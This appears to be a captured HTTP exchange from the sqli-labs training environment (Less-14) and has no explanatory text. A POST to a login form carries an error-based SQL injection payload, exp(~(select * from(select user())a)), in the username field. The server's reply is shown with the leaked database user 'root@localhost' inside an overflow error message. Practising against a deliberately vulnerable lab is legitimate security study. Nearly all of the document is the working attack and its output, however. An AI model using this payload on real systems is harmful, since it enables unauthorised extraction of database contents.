 POST /sql_lab/Less-14/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-14/
Upgrade-Insecure-Requests: 1
uname=admin" and exp(~(select * from(select user())a));#&passwd=123456&submit=Submit
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/>
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">DOUBLE value is out of range in 'exp(~((select
'root@localhost' from dual)))'</br></br></br><img src="../images/slap.jpg" /></font>